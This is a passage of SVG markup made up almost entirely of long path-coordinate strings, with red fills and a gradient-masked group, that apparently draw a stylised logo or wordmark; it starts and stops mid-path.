7.1050415-16.8257141 11.04144288 15.94384765c.81292724 1.30371094 1.74890136 2.14422607 2.83154297 2.5520935.88931274.35412598 1.8572998.533844 2.87591552.533844 1 0 2.07061768-.16412354 3.18927002-.48599243.27648926-.07815552.54882813-.17025757.815979-.27600098l-.0706787.16415405h27.75396728c3.3399353 0 6.70117188-.50894165 9.99041748-1.5125122 3.25592041-.99890137 6.3171997-2.3859253 9.10510254-4.12643433.72265625-.45318603 1.42132568-.9296875 2.10662842-1.42715454l-1.55596924 3.6317749-.25997925.60250855-1.21865845 2.83181762h16.55029297l.52264405-1.24331665.1533203-.36291504 3.3399048-7.91021728h13.75299072l3.36126709 8.02059936.0986328.24053955.51599122 1.25531006h75.5980835l-.68664551-2.55474853-.17993164-.67904663-.18536377-.6838379c1.14801025.91915894 2.49060058 1.70462037 4.01593017 2.3289795 2.5559082 1.05371094 5.5838623 1.58865356 9.00109864 1.58865356h19.01953125l.574646-.49588012.12933349-.1171875 1.18261719-.98690796-.68530274 1.59997558h28.07263184l.52929687-1.2286377.16003418-.37759399 7.10375977-16.8257141 11.03710937 15.94131469c.80395508 1.29943848 1.73864746 2.13796997 2.8305664 2.55462646.890625.35412598 1.8626709.533844 2.88256837.533844 1.00402832 0 2.07202148-.16412354 3.17199707-.48599243 1.13726806-.32492066 2.23327637-.85662842 3.2598877-1.58688355.98400878-.69265747 1.91461181-1.5729065 2.76257324-2.60928344.8626709-1.0505066 1.60131836-2.29846192 2.1946411-3.7098999l.22399903-.52703858c.35510254.7477417.78533936 1.4574585 1.28399658 2.11819458 1.48126221 1.96929931 3.57849122 3.52230835 6.23583985 4.6144104 2.56256103 1.05371094 5.5904541 1.58865356 9.00775146 1.58865356h26.40863037l.109375-.2614746zm54.53326416-26.34838867c3.99987793.16412354 6.90246582 1.04171753 8.8237915 2.66766358l2.84655763-6.75341797-4.10522461 3.46444702-.1786499.14852905-.56396485.47277832h-6.82250977zm-170.7970581 0c-1.2532959 0-2.51989746.17971802-3.76123047.53652954-1.22662353.36557007-2.39593506.87597657-3.46124268 1.52340699-1.04260253.64678955-1.9892578 1.42544555-2.8026123 2.30462646-.76068115.82229614-1.37524414 1.76849365-1.81726074 2.79779053-.36798096.8843689-.5493164 1.70050049-.50665283 2.35928345.03997802.5171814.20397949.95889282.50665283 1.32290649.35333252.41571045.89196777.76571655 1.60394287 1.02755737.83197021.30892945 1.86932373.46359253 3.07592773.46359253h22.18878174l5.8918457-13.95178223-1.18127441.9947815-.17602539.14852905-.5666504.47277832H325.5465088zm-160.41729736 12.33569336h9.22909545c1.31063843 0 2.60928345-.17346191 3.8518982-.52078247 1.25598144-.34640503 2.41329956-.8395691 3.43859863-1.46356201 1.03103638-.61471558 1.9685669-1.37417603 2.78393555-2.25515747.77731323-.82971192 1.37863159-1.75515747 1.7906189-2.74725342.37731933-.86825561.53598022-1.64849853.4866333-2.32714844-.05065918-.56344604-.2159729-1.00610351-.55062867-1.4112854-.3706665-.44387817-.93597412-.8239746-1.66397094-1.12612915-.79064942-.32437134-1.79196167-.484375-2.9732666-.484375h-11.16903687l-.85733032 1.9958191-.25598145.59530639-4.11056518 9.74456787zm37.90570068-8.34100342h28.12194824c1.32531738 0 2.56793213-.27078247 3.6986084-.81344604.6453247-.31039429 1.51861572-1.39117432 1.94525146-2.40261841.08270264-.19946289.1293335-.34625244.15600586-.44784546-.27062988-.127594-.9066162-.33078003-2.28393554-.33078003h-30.97125244c-.0532837 1.2796936-.27331543 2.6145935-.66662598 3.99468994zm222.027771-3.9139099c-.7746582.0833435-1.54528809.23800658-2.30926514.45571899-1.23596192.36560058-2.40930176.88800048-3.46923828 1.54678344-1.07061768.65209961-2.02661133 1.42807007-2.85723877 2.31872559-.76403809.8182373-1.37200928 1.74368286-1.80267334 2.75152588-.23864746.57907104-.3959961 1.12490844-.46929932 1.61090088l.33465576-.26986695 10.04510498-8.00646972.1959839-.1505127.3319702-.25680542zM84.6494751 101.10428296H74.18307495l8.50857544-7.5336914 1.45785523 5.70040893c.16397094.57650757.33529663 1.1838379.49996948 1.83328247zm195.2008667 0h-10.46374512l8.50646973-7.53009033 1.4613037 5.72280884c.16931153.56610107.33062745 1.16931152.49597169 1.8072815zm-77.76068116-5.66815185c.14263916-.33584595.27197266-.66915894.39996338-1.00250245l.06134034.04574585-.47937012 1.0029297.0180664-.0461731z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M136.4685669 113.55701124c.6493225.25628662 1.36398315.3890686 2.131958.3890686.83062744 0 1.706604-.14053344 2.62393189-.40304565.90264892-.26452636 1.79727173-.70211792 2.64260864-1.29223633.83062744-.58532714 1.62661743-1.344635 2.35992432-2.24209594.74267578-.90463257 1.37863159-1.98632813 1.89596557-3.20922852l8.46511841-20.06045532h24.93270874c1.4359436 0 2.6946106.2109375 3.74124146.63638306 1.02664184.42294311 1.86260986.99838256 2.46258545 1.71716308.59735107.72293091.92532348 1.5562439 1.00665283 2.55099487.07467651 1.00253296-.1373291 2.09637452-.63330078 3.25765992-.51333619 1.22143554-1.24395752 2.34475708-2.17596436 3.3427124-.94396973 1.01919556-2.03060913 1.89422607-3.2185669 2.60873413-1.19198608.72451782-2.52130126 1.28796387-3.94924926 1.68383789-1.42529297.3958435-2.90792847.59997559-4.39590454.59997559H162.0732727l5.30386352-12.57461548.25732422-.6005249h-12.17703247l-.15597534.37133789-9.45977784 22.41809082-.25332641.59906006h24.70071411c3.1439209 0 6.30786133-.47866822 9.3944397-1.42556763 3.08258056-.94262695 5.98117065-2.25512695 8.62112426-3.90188599 2.63861084-1.65942383 5.02917481-3.6473999 7.09844971-5.91973877.72540283-.80032348 1.40551758-1.64050293 2.03729248-2.51660156l-5.64651489 13.1595459-.25732422.60424805h12.12368775l.15466308-.36984253 3.85992432-9.14657593h16.4475708l3.89056396 9.27734375.09735108.2390747h24.3927002l.17199706-.15466308 26.3540039-23.33807373 2.26794435 8.85922241c.25067138.84893799.49200439 1.76809692.73468017 2.75247192.16796875.64584351.32263184 1.21878052.4786377 1.72036744-.65466309-.03387452-1.37866211-.05267334-2.1932373-.05267334h-12.5970459l-.16534425.14639282-10.62103271 9.24456787-.94134521.8223877h43.71221923l-.18261718-.68237305-8.74377442-32.52359009c-.32531738-1.2177124-.92132568-2.247406-1.76794433-3.05099487-.87469483-.84118653-2.22399903-1.27023316-4.01727295-1.27023316-1.83062744 0-3.56256104.44104004-5.14117432 1.31195069-1.52001953.83477783-2.9119873 1.80197143-4.13861084 2.87753296l-33.4751587 29.58673095-2.09991454-4.01550293c-.72930908-1.25424194-1.31732178-2.24993896-1.77062988-2.97125244-.27868653-.44171142-.54534913-.83596802-.8079834-1.17971802 1.31622314-.30517578 2.59527588-.7527771 3.8145752-1.3348999 1.49993896-.72491455 2.89727782-1.61035156 4.14788818-2.63272095 1.26660156-1.03222656 2.41461181-2.21087646 3.38793945-3.49057006.9866333-1.29049683 1.7946167-2.66912842 2.39855957-4.10925293 1.13067627-2.67019654 1.4533081-4.91812134.95733643-6.66287232-.49731446-1.73010254-1.48132325-3.11914062-2.92657471-4.1295166-1.42663574-.9947815-3.19995117-1.6916809-5.2758789-2.08126831-2.04260255-.37960815-4.12390138-.57385254-6.18518067-.57385254h-23.31408692l-.16400146.13638306-11.20770264 9.35549926-.99334717.82971192h32.47387696c1.81463623 0 3.09057617.31201172 3.79589843.950531.64263916.57131958.71063233 1.43847657.20269776 2.64312745-.51599121 1.22488403-1.65997315 2.82644653-2.9399414 3.44525146-1.39996339.67544556-2.93725587 1.0177002-4.57458497 1.0177002h-31.00054931c.01867675-.05160523.04400634-.09906006.06536865-.14694214 1.11993408-2.6473999 1.59991455-5.1195984 1.42926025-7.35287476-.15997314-2.23953247-.9039917-4.19522095-2.20794678-5.81344604-1.29864502-1.6057129-3.14526367-2.86553955-5.48651123-3.74990845-2.33328247-.87237549-5.1305542-1.31503296-8.32244873-1.31503296h-17.18624878l-.16665649.14160156-11.04241943 9.35388184-.4746399.40264892 3.92657471-9.30081176.25332642-.59732056h-11.1557312l-.15200806.3671875-8.54241943 20.22961426-13.19396973-19.08016968c-.60610962-.90466309-1.23168945-1.4739685-1.9060669-1.72662353-.651062-.25521851-1.35049438-.38479615-2.0796814-.38479615-.83117675 0-1.70462035.13278199-2.59579467.4005127-.88064575.26293945-1.7619629.69000244-2.59994507 1.2671814-.83529663.57278442-1.62915039 1.31863403-2.35980224 2.21606445-.73171998.89318847-1.36450196 1.97381592-1.88955689 3.20819092l-11.08666992 26.2763977-7.80499268-29.04711914c-.32611084-1.2177124-.9234314-2.247406-1.76663208-3.05099487-.87237549-.84118653-2.22753906-1.27023316-4.02029419-1.27023316-1.82702636 0-3.55871582.44104004-5.13574218 1.31195069-1.51928711.83477783-2.90979004 1.79675293-4.14468384 2.87753296l-36.78921509 32.5189209-.9229126.81878662h14.50482178l.16522217-.1546631L83.83068848 89.8570906l2.2692871 8.85656738c.26086426.91378784.50482178 1.83233643.73171998 2.75512695.16970825.64584351.3229065 1.21878052.47543335 1.72036744-.6505127-.03387452-1.37756348-.05267334-2.18847657-.05267334H72.52218628l-.16668701.14639282-10.62265015 9.24456787-.94265747.8223877h51.93511963l.15252685-.36984253 8.54418946-20.22442627 13.19192505 19.06298828c.56665039.91143799 1.16662597 1.4807434 1.85461425 1.73846435zm305.18572997-1.09368896c.85864258.98077392 2.21191407 1.48275757 4.01586915 1.48275757 1.15734863 0 2.2946167-.20413208 3.3932495-.59625244h34.63116456c2.74926758 0 5.26519775-.27972413 7.47979736-.82397461 2.22930908-.55212403 4.23052979-1.3515625 5.94384766-2.37753296 1.29290771-.76724243 2.47875976-1.7020874 3.5265503-2.7802124l-2.27056886 5.3826599-.25067138.59906007h35.43380737l.16125488-.1390686 11.05175781-9.24975587.98925782-.82452392H514.6071167l1.65325928-3.9242859h21.91549682l.16394043-.13653564 9.84643555-8.17434692.99597168-.82904053h-29.0605774l1.40396119-3.33325195h23.100708l.16271973-.14117432 11.14770508-9.3513794.98803711-.82904052h-74.65286255c-2.74658203 0-5.26385498.28118897-7.47711182.82385254-2.23461914.54943848-4.21856689 1.3348999-5.89318847 2.32180786-1.70129395.9958191-3.17590332 2.22912598-4.39056397 3.64950562-1.21032715 1.42645263-2.19464111 3.03012085-2.9185791 4.75506591-.67199707 1.58743287-1.0159912 3.07806397-1.02130127 4.42175293 0 1.35824585.40393067 2.54046631 1.1906128 3.50405884.7692871.9453125 1.94525146 1.68902588 3.47991943 2.21966553 1.51593017.51361084 3.4812622.77758789 5.84783935.77758789h19.56884766c1.50531006 0 2.1239624.26571655 2.3772583.48599243.11334229.09732056.44934082.39785767-.00665283 1.48956299-.34661865.81344604-.83197022 1.37597656-1.49194336 1.71609497-.69329834.36825562-1.67199707.55410767-2.91192627.55410767h-27.39801025l-.1626587.13598632-6.9118042 5.787323c.10888672-.21243286.20941163-.42907715.30133057-.64944458.77996826-1.85461426.7319336-3.31817627-.15734863-4.35720825-.84533691-1.0010376-2.20928955-1.50875854-4.0559082-1.50875854-1.7786255 0-3.50524903.48956298-5.13452149 1.45141601-.4232788.25012207-.82470703.53552246-1.19995117.85317993l5.62384033-13.5439148.24798584-.59640502h-23.81274414l-.16400146.13134765-10.04241944 8.00912476-1.05065918.83691406h19.23553467l-1.37060547 3.45043946h-13.21435547c-1.48260498 0-2.76794433-.200531-3.83325195-.59210205-1.04663086-.38546753-1.87194824-.93493653-2.45855713-1.63702393-.57733154-.68585205-.90130615-1.52078247-.97198486-2.48794556-.06402588-.9677124.16131592-2.07434082.6652832-3.28793335.5267334-1.23345947 1.26489258-2.36538696 2.18127442-3.34469604.96502685-1.0315857 2.0668335-1.92614746 3.27459716-2.65875244 1.22399903-.76464844 2.56396485-1.3567505 3.98126221-1.77087403 1.43060303-.41131591 2.88659668-.61813354 4.32519531-.61813354h18.74090576l.15863038-.14117432 11.15570068-9.3513794.98669434-.82904052h-26.92871094c-3.15332031.0005188-6.29168701.4328003-9.3277588 1.28475952-3.03991698.84799195-5.9078369 2.08126831-8.52246093 3.66656494-2.60388183 1.57183838-4.96520996 3.4963379-7.00646973 5.69839478-.55596923.59893799-1.074646 1.21716308-1.56262207 1.84890747l5.02252198-11.90130615.25067138-.59732056h-11.15039062l-.15332031.3671875-8.54248047 20.22961426-13.199646-19.0760498c-.5880127-.89318848-1.22930908-1.47808839-1.90130615-1.73074341-.64794922-.25521851-1.3493042-.38479615-2.07861328-.38479615-.83331299 0-1.70391846.13278199-2.59326172.4005127-.88531494.26293945-1.76525879.69000244-2.6026001 1.2671814-.82928467.56503295-1.61993408 1.3123474-2.35992432 2.2118225-.73199462.89743042-1.36798095 1.97805787-1.88928222 3.21243287l-12.59570313 29.83618164-.24798584.59906006h11.10107422l.15063477-.36984253 8.5411377-20.22442627 13.1956787 19.06298828c.56396485.91143799 1.17059327 1.4807434 1.85192872 1.73846435.64801025.25628662 1.36395263.3890686 2.13330078.3890686.83062744 0 1.70928955-.14053344 2.61328125-.40304565.91595459-.26452636 1.81195068-.70211792 2.6519165-1.29223633.83862305-.59371948 1.63330078-1.34890747 2.36523438-2.24209594.73999023-.90463257 1.37463378-1.98632813 1.89196777-3.20922852l2.87329101-6.80877685c-.05865478.66665649-.06665039 1.31143188-.02270507 1.9416809.15338134 2.30462647.87469482 4.33322144 2.1453247 6.02224732 1.25994873 1.6739502 3.07720948 3.00619507 5.38781739 3.96282959 2.30664062.94692993 5.07592773 1.43237305 8.23449707 1.43237305h25.0513916l.15197754-.36984253.61730957-1.455719c.11730957.34893799.29333496.6604004.54400635.9390564zm-432.89517211.88650513h32.58303833l.16040039-.1390686 11.11120605-9.24975587.98956299-.82452392h-28.4170227L36.20751952 77.0147444l.25198364-.59732056H24.34365845l-.15411377.3671875-15.17974854 35.966156-.25067138.59906007zm340.97348022 0h-12.12506103l.2546997-.59906006 2.49456787-5.91650391-7.61846923 6.37649536-.1626587.1390686h-18.26086425c-3.16125489 0-5.92919922-.48544311-8.23046875-1.43237304-2.31195069-.95144653-4.12524414-2.28634644-5.39587403-3.9628296-1.26660156-1.68649291-1.98394775-3.70977782-2.14257812-6.0222473-.14801026-2.30352784.34661865-4.83734131 1.47460937-7.5164795 1.13061524-2.66299438 2.73724365-5.13946533 4.78387451-7.34875488 2.05841065-2.217865 4.41778565-4.13601685 7.00915528-5.69839478 2.6105957-1.57901 5.47320556-2.8123169 8.51849365-3.66656494 3.0369873-.85171509 6.1762085-1.28396606 9.3303833-1.28475952h35.65246582l-.24932861.59732056-15.18096924 35.96524048-.15197754.36984253zm127.56341553-26.61080933c-1.20526123 0-2.17590332.15719604-2.8772583.48278808-.64532471.29678345-1.1239624.82397461-1.45062256 1.62075806-.45947266 1.07070923-.10888672 1.35699463.00830078 1.45266724l.00238037.00195312c.27331543.21466065.9039917.47399903 2.3772583.47399903h19.56750488c4.50787354 0 7.63983155.86450195 9.31445313 2.56500244.6706543.67971802 1.10394287 1.50888061 1.28527832 2.47393799l7.64379883-18.11676026-10.57037354 8.90444946-.16265869.14120484h-25.13806152zm-156.07073975.61813354c1.42797852-.41134643 2.87860108-.61813354 4.32122803-.61813354h18.26220703l.16796875-.14120484 7.6451416-6.44622802-9.70507812 22.9848938H318.3840332c-1.4506836 0-2.7145996-.200531-3.77593994-.59213257-1.04797363-.38543701-1.87591553-.934906-2.46124267-1.63702393-.57336426-.68585205-.90264893-1.52075195-.9706421-2.48791504-.0626831-.97384643.1546631-2.08221435.66662598-3.28793335.52398682-1.22756958 1.25732422-2.36447143 2.18792725-3.37338256.94799805-1.02438355 2.03997803-1.92074585 3.24261474-2.66287232 1.21594239-.73904419 2.5452881-1.3239441 3.9519043-1.73806763z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M150.07891846 76.90167677h10.16375732l-12.56903076 29.78164673c-.49597168 1.18383789-1.10263062 2.20462036-1.8026123 3.06140137-.70532227.86450195-1.4493103 1.56863403-2.24261475 2.12753296-.78665161.55307006-1.61193848.95983886-2.47192383 1.20983886-.8546753.25-1.67996216.377594-2.47061157.377594-.71331787 0-1.3746338-.1213379-1.97729492-.35317994-.59463501-.23175048-1.15463257-.75933837-1.66662598-1.58584594l-13.69552612-19.78335572-8.91177368 21.1270752H62.02352905l10.62054444-9.2461853h12.39022827c1.16461181 0 2.1593933.03546142 2.9927063.10681152-.22973633-.64587402-.47079468-1.45932007-.7177124-2.44622803-.23025513-.9267578-.47592164-1.84960937-.73690796-2.76818847l-2.4359436-9.51281739L57.1840515 112.8643843H44.0114441l36.78601074-32.52267456c1.19317627-1.03903198 2.53646851-1.97128296 4.03109742-2.79830933 1.4958496-.82131958 3.12231445-1.23690796 4.87493896-1.23690796 1.6854248 0 2.93060303.38531495 3.73217774 1.16036988.8067932.76916504 1.35931396 1.72808838 1.66357421 2.8748474l8.1508484 30.32739259 11.66586303-27.63891602c.50305176-1.18585205 1.10516357-2.20767212 1.80767822-3.0675354.7010498-.85528564 1.44689942-1.55474853 2.2244873-2.09579468.78582764-.53546142 1.59313966-.93130493 2.43951417-1.18276977.83746338-.25 1.64996338-.377594 2.43954468-.377594.68225097 0 1.32595825.11611939 1.9232788.35464478.6010437.22866821 1.1786499.75985718 1.72036744 1.58435059l13.69631958 19.78591918 8.91177368-21.12973022zm134.82598877-.59518433c1.68530273 0 2.93322754.38534546 3.73321533 1.16036988.80401611.76919555 1.3572998 1.72808838 1.66131592 2.87487793l8.7477417 32.52264404h-41.82696534l10.62243653-9.24615479h12.39300537c1.16400146 0 2.16131592.03546143 2.98925781.10678101-.22528076-.6458435-.46264648-1.45928955-.71466064-2.4461975-.24261475-.98544312-.48931885-1.90890504-.7399292-2.76818849l-2.43463135-9.5128479-26.95263672 23.86660767h-23.91143799l-3.99591064-9.51696777h-17.09155274l-4.01586914 9.51696777h-11.12774658l7.54248047-17.58648682h31.28723144c1.71990967 0 3.32788086-.35733032 4.8131714-1.07452392 1.48400878-.71609497 2.70397948-2.49832154 3.23461913-3.75509644.58666992-1.3958435.49328614-2.4468689-.2880249-3.14471435-.77862549-.69732666-2.14123535-1.05212403-4.07318115-1.05212403h-31.28723145l11.20373535-9.34976196h23.11541748c2.0480957.00042725 4.09179688.18960571 6.10516358.56518555 2.0279541.377594 3.73590088 1.04785156 5.1225586 2.01556396 1.3772583.96609497 2.30926513 2.2744751 2.77856445 3.92337036.46264648 1.64782715.15600585 3.76229859-.9319458 6.3435669-.59197999 1.39675903-1.36663819 2.72485351-2.32397461 3.97909546-.95837403 1.25466919-2.06207276 2.39135742-3.28790284 3.38632202-1.22528076 1.0015564-2.5692749 1.85263061-4.02923584 2.55459595-1.4613037.69891357-2.9892578 1.19277954-4.57720947 1.47650146.4119873.4671936.84399414 1.05569458 1.29730225 1.77087402.44665527.72131348 1.03460693 1.705719 1.75860595 2.95980835l2.34527588 4.48001099 33.95379639-30.01483154c1.19067383-1.0390625 2.53460693-1.97128296 4.02526855-2.79833985 1.49731446-.82131958 3.1225586-1.23690796 4.87988282-1.23690796zm113.72515869.59518433l-8.91442871 21.12973022-13.69567871-19.78591918c-.54534912-.82449341-1.11865235-1.35568238-1.71459961-1.58435059-.60400391-.2385254-1.24932862-.35464478-1.92663575-.35464478-.78930664 0-1.60662841.127594-2.44262695.377594-.8413086.25146484-1.65460205.64730835-2.43457031 1.18276977-.78399658.54104615-1.52929688 1.24050904-2.23065186 2.09579468-.70263672.85986328-1.3026123 1.88168335-1.80657959 3.0675354l-12.58770752 29.834198h10.10638428l8.91583252-21.1270752 13.6942749 19.78335572c.50933838.82650757 1.06530762 1.35409546 1.66662598 1.58584594.5960083.23184205 1.258667.35317994 1.97595215.35317994.7880249 0 1.61462402-.127594 2.46795654-.377594.85998535-.25 1.68530274-.6567688 2.47192383-1.20983886.79333496-.55889893 1.53863525-1.26303101 2.2453003-2.12753296.70532226-.85678101 1.3026123-1.87756348 1.80126952-3.06140137l12.567688-29.78164673h-10.15972901zm-374.143219 26.71655273l11.2753296-26.71655273H24.63430785L9.45602417 112.86438429h31.77359009l11.10705566-9.24615479h-27.849823zm175.28414917-9.08673095c1.09063721-2.57965088 1.55731202-4.95401001 1.3986206-7.11862183-.16265868-2.17181396-.87060546-4.03363037-2.13061523-5.59197998-1.2612915-1.55984497-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.0131836-1.28903198-8.16378785-1.28903198h-16.9928894l-11.03707886 9.34976196h24.08074951c1.50527954 0 2.81326294.22720337 3.91189575.67453003 1.10131836.4494629 1.97195435 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.08401489 1.07702637-.13998414 2.23846436-.66931153 3.49111939-.54797363 1.29156494-1.30664062 2.46447753-2.2906189 3.52230834-.98428344 1.056427-2.1111145 1.97039795-3.34790039 2.71551514-1.25463867.75411987-2.61993408 1.3348999-4.097229 1.74890137-1.48928833.40893555-2.99725342.61560058-4.53988647.61560058h-12.89968872l5.55987548-13.16995239h-11.18505859l-9.45843506 22.41610718h24.0847168c3.1185913 0 6.19451904-.46450806 9.24377441-1.3958435 3.04394532-.93475342 5.87054444-2.21499634 8.47579956-3.8461609 2.60394287-1.6302185 4.92788697-3.56658935 6.96383667-5.8055725 2.039917-2.2411499 3.61187744-4.66815186 4.7131958-7.28530884zm120.61828614-16.36679077c3.00927734-.8453064 6.07055664-1.26303101 9.1864624-1.26303101h35.03912353l-15.17694091 35.96270752h-11.12908936l3.18927002-7.55969238-9.0357666 7.55969238H314.402771c-3.11993409 0-5.81182862-.46450806-8.07043457-1.3958435-2.25732422-.93475342-4.00256348-2.21499634-5.22924805-3.8461609-1.23059082-1.6302185-1.92126465-3.56658935-2.06524658-5.8055725-.14801026-2.2411499.32928466-4.66815186 1.42926025-7.28530884 1.10931397-2.61447144 2.66259766-5.00506592 4.67193604-7.17687989 2.01055908-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57189941-1.5572815 5.36517334-2.75872803 8.37176514-3.59991455zm133.51538086 26.23373413c.77593994.91305542.81329345 2.21447754.10662841 3.89831543-.70397949 1.64849853-1.82128906 2.92285156-3.35992431 3.81604004-1.54528809.89743042-3.17590332 1.3468933-4.8972168 1.3468933-1.68395996 0-2.92126465-.44946288-3.7052002-1.3468933-.666687-.75720215-.76934814-1.79623414-.38134765-3.08847046l-1.6159668 3.84005737h-24.67669678c-3.1185913 0-5.80786132-.46453857-8.06646728-1.3958435-2.25726318-.93478394-4.00256348-2.21499634-5.23321533-3.8461609-1.22528076-1.63024902-1.9185791-3.56658935-2.06793213-5.80560302-.14666748-2.2411499.33465576-4.66815186 1.43597412-7.28527832 1.10394287-2.61447144 2.66259766-5.00506592 4.67321777-7.17687989 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.55731201 5.36254882-2.75872803 8.36914062-3.59991455 3.0119629-.8453064 6.07055664-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54486084c-1.50531006 0-2.9946289.21878052-4.46923828.64904785-1.46661377.42904664-2.84661865 1.03744507-4.12658692 1.82489014-1.28131103.78903198-2.4185791 1.71502686-3.40393066 2.77072144-.9812622 1.0562439-1.74523926 2.23236084-2.2892456 3.51977539-.54534913 1.29156494-.77996827 2.46447754-.70666504 3.52233886.07202148 1.0567627.425354 1.96286011 1.06134033 2.71551514.6239624.75411987 1.50128174 1.3348999 2.62127685 1.74890137 1.1105957.40890503 2.44256592.61557007 3.98254395.61557007h13.6036377l1.7493286-4.41854859h-18.6008911l10.0437622-8.00820923h23.01275635l-6.79315186 16.3631897c.71063233-1.3244934 1.70391846-2.38433838 3.01055909-3.15618896 1.5493164-.91662598 3.1652832-1.37234497 4.84924316-1.37234497 1.71990967 0 2.97589111.45571899 3.75457764 1.37234497zm84.16049194-5.67010498l9.8491211-8.17486573h-28.49526978l1.81195068-4.30203247h23.28207398l11.1463623-9.34976196H513.9951172l-8.93841553 21.19332886c.26397705-1.83700562-.12799072-3.30670166-1.19995117-4.393219-1.60131836-1.63116455-4.61322022-2.4461975-9.01849365-2.4461975h-19.56750489c-1.29327392 0-2.16925049-.19174195-2.64257812-.56411744-.46398926-.3786621-.50396729-1.03063965-.11065674-1.96609497.39196777-.92703247.97729492-1.57647705 1.75726318-1.93325806.77600098-.35934448 1.81329346-.54067993 3.10125733-.54067993h24.94470215l11.09442138-9.34976196H482.1852417c-2.72521973 0-5.17315674.26934814-7.35180664.80731201-2.1852417.53652954-4.097229 1.28903198-5.7411499 2.25369263-1.64129639.97024536-3.05059815 2.14205933-4.22790528 3.52124023-1.17199707 1.38116455-2.11993408 2.91659546-2.82128906 4.59988404-.65594482 1.53903198-.9786377 2.94525146-.9786377 4.219635 0 1.27075196.36798096 2.3531189 1.10534668 3.24990845.72930909.89746094 1.83190918 1.5953064 3.29858399 2.10049439 1.47729492.49731445 3.37719726.74996948 5.7078247.74996948h19.56616212c1.32800293 0 2.2119751.19787598 2.65325927.59213257.44403076.39224243.46801758 1.0572815.0760498 1.98953247-.39465331.93225098-.97998046 1.60314941-1.76531982 2.01715088-.78399658.40893555-1.8359375.61560058-3.16394043.61560058h-27.19927978l-11.04907227 9.24615479H483.78125c2.7265625 0 5.17718506-.26824951 7.35449219-.80731201 2.1852417-.53637695 4.11187744-1.30462647 5.78918457-2.31234741 1.67993164-.99902344 3.11456299-2.23434449 4.30517578-3.70562745.43469238-.53546142.81066894-1.11984252 1.18798828-1.70050048l-3.59454346 8.52578735h34.62039185l11.05310058-9.24615479h-30.59121704l2.06390381-4.88989257h22.09542847zm-195.85238648 4.88986206h-23.90606689c-1.51062012 0-2.82263184-.20666504-3.93591309-.61557007-1.11999511-.41400147-1.99328613-.9947815-2.62127685-1.74890137-.63598633-.75265503-.99066162-1.65875244-1.05999756-2.71554565-.07330322-1.05783081.16271973-2.23074341.70532227-3.52230835.54669189-1.28741455 1.31329345-2.47125244 2.3026123-3.54830933.9932251-1.07382202 2.12963867-2.00567627 3.3772583-2.76925659 1.25598145-.76559448 2.61724854-1.36877441 4.09191895-1.79782105 1.46929931-.43026733 2.95727539-.64904785 4.46252441-.64904785h18.06359863l9.0770874-7.64660644-10.55706787 25.0133667z"/>
    <g>
      <use fill="none" xlink:href="#path-8"/>
      <g mask="url(#mask-9)">
        <path fill="url(#linearGradient-11)" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm40.92694092 10.51119995c-.1626587-2.17181396-.8706665-4.03363037-2.13061524-5.59197998-1.2612915-1.55981445-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.01321412-1.28903198-8.16378785-1.28903198H168.5570984l-11.03704834 9.34976196h24.080719c1.50531005 0 2.81326293.22720337 3.91192626.67453003 1.10128784.4494629 1.97192383 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.06533813.861969-.07467652 1.7854309-.3999939 2.76193237h11.0477295c1.01330566-2.48580932 1.45727538-4.77746582 1.30395507-6.87384033zm47.36950684 6.31558228c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 